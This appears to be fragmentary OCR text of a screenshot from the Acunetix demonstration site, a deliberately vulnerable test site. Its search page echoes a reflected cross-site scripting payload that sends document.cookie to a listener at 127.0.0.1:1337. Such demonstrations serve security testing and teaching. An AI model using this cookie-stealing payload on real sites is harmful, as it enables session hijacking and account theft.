 cunetix acuart
Demonstration site for Acunetix Web Vulnerability Scanner
ategories | artists | disclaimer | your cart | guestbook | AJAX Demo
t
searched for: ">windows.location='http://127.0.0.1:1337/?
go
cookie='+document.cookie'
ategories
rtists